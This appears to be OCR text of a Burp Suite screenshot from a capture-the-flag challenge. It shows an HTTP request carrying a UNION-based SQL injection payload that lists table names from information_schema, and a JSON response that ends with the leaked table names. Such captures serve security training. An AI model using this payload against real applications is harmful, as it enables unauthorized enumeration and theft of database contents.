 Request
Pretty Raw Hex \n
GET /query?search=
noachis_terra+union+select+1,group_concat(table_name)+from+information_schema.tables+where+table_schema=databas
e()&{}&_=123 HTTP/1.1
Host: e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Content-Type: application/json; charset=utf-8
Referer: http://e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
Connection: close
Response
Pretty Raw Hex Render MarkInfo \n
],
[
"Tenebrian",
""
],
[
"Transylvanians",
"Humanoid"
],
[
"Tribble",
"Small collective crystals"
],
[
"Venom grubs",
""
],
[
"Vogons",
"Humanoid"
],
[
"Vortisaurs",
"Insectoid centauroid"
],
[
"Yeerks",
""
],
[
"Yilane",
"Gooey Slug-like aliens with egg shaped suits."
],
[
"Zakdorns",
""
],
[
"Zalkonians",
"Humanoid"
],
[
"1",
"amazonis_planitia,arabia_terra,chryse_planitia,hellas_basin,hesperia_planum,noachis_terra,olympus_mons,tha
rsis_rise,utopia_basin"
]
]
10
Request attribut
Request query p
Request body pa
Request cookies
Request headers
Response heade